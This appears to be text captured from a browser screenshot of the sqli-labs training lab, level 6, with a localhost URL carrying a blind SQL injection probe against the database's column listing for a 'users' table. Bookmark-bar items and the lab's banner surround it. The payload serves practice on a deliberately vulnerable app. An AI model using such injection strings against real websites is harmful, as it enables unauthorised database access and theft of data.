 Less-6 Double Query- Double
127.0.0.1/sqllib/Less-6/?id=1"and%20if(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%202,1),1,8)=...
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
SQLI DUMB SERIES-6